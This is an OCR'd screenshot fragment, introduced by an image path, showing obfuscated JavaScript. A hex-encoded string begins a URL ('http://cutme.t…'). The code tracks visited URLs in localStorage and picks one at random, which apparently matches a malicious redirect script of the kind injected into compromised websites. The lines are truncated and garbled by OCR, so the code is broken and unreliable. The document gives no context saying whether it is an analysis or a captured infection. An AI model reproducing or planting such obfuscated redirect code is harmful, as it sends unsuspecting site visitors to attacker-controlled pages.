
_0xe6f43=
[‘\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74
{const
_0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]
((_0x3ee06f,_0x37dc07)=>{const
_0x476c2a=_0x2c6c7a;!localStorage[‘getItem’]
(_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1c
(_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2
{const
_0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)
((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)]
(_0x37389f+_0x415ff3(0x1e8))==0x0);return
_0x229a83[Math[_0x415ff3(0x1c6)]
(Math[_0x415ff3(0x1cc)]
()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>lo
(_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>lo
(_0x5415c5+_0x111835(0x1e8)),_0xa7249=
(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)]
(_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=